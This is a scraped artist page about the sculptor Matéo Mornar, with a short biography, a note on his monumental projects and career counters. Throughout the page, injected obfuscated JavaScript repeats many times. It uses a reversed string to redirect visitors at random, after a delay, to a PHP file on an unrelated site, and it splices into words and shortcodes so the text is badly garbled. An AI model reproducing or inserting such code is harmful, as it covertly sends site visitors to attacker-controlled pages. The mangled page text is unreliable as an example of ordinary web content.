) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1556459717316{padding-top: 100px !important;padding-bottom: 125px !important;}”]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555520150379{margin-top: -30px !important;}”]

## MORNAR

[vc_separator type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″]

Matéo Mornar is a contemporary sculptor whose international success is well known. Passionate about his work, he is in eternal creation, mutation, and search for novelty, beauty, pure, and truth.

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1556460651417{padding-bottom: 84px !important;}”]
) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555520850305{margin-top: -30px !important;}”]

## Space

[vc_separator type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″]

Matéo Mornar is also, because of his background, a creator in space. In recent years, he has undertaken projects of monumental achievements where art is vector of peace in the world. For this, the purchase of Mornar remains in time, consistent with the idea that one gets from his work, where the emotion of the heart must take precedence over the investment, because a MORNAR is for life.

[button target=”_self” hover_type=”default” text=”See the projects” link=”https://www.mornar.com/projet-artistique-urbain/?lang=en”]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1555521672541{background-image: url(https://dev.mornar.com/wp-content/uploads/2019/04/mornar-sculpture-zodiaque.jpg?id=224) !important;}” z_index=””]
) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1515579997550{padding-top: 173px !important;padding-bottom: 132px !important;}”]

### Born in

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor=”no” digit=”1946″][vc_separator type=”small” position=”center” color=”#595959″ thickness=”1″ width=”120″]

### Sculp\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor since

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor=”no” digit=”1980″][vc_separator type=”small” position=”center” color=”#595959″ thickness=”1″ width=”120″]

### Artworks

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor=”no” digit=”150″][vc_separator type=”small” position=”center” color=”#595959″ thickness=”1″ width=”120″]

### Big projets

) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tor=”no” digit=”15″][vc_separator type=”small” position=”center” color=”#595959″ thickness=”1″ width=”120″]
) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1515504710699{padding-top: 125px !important;}”]

## PROJECTS ACHIEVED

[vc_separator type=”small” position=”center” color=”#d8d8d8″ thickness=”1″ width=”122″]
) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tom_1515512484970{padding-bottom: 75px !important;}”]